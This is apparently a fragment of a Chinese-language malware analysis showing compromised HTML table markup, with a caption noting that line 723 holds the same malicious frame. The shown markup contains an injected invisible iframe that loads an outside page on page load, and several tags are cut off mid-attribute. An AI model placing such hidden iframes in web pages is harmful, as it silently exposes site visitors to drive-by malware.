 </tr>
</table>
图 3
<tr>
<td height="14%"><div align="center"><img src="image/gg3.jpg" width="88" height="31" vspa
</tr><iframe src="http://www.liu775.com/q2/index.htm"width="0" height="0"></iframe>
<tr>
<td height="14%"><div align="center"><img src="image/chuncuilogo.gif" width="88" height="
</tr>
第723行处也包含一个同样的恶意网址框架。
<tr>
<td height="14%"><div align="center"><img src="image/gg.jpg" width="88" height="31" vspac
</tr>